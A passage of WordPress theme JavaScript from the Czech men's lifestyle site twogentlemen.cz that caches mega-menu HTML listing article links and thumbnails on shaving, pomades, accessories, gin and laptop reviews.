block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 